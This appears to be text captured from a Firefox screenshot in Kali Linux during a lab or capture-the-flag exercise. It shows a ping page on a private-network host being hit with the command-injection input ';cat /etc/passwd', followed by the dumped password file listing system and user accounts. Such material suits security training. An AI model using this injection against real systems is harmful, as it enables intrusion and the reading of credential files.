 Mozilla Firefox
http://192.1...22/index.php
http://192.16...2/pingit.php
192.168.1.22/pingit.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
;cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash